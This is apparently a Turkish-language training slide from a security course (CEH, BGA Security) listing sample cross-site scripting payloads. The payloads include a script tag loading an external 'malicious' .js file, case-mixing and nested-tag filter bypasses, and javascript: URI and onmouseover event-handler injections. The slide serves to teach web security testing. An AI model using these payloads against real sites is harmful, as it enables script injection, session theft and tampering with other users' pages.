 BGA | CEH
@BGASecurity
Örnek XSS Payloadları
 <script src="http://bga.com.tr/zararli.js">
 <SCript>alert(1);</SCript>
 <scr<script>ipt>alert(1)</scr<script>ipt>
 <a href=”http://www.google.com>tıkla</a>
 <a href=”javascript:alert(1)”>tıkla</a>
 <a href="rhainfosec.com" onmouseover=alert(1)>test</a>
 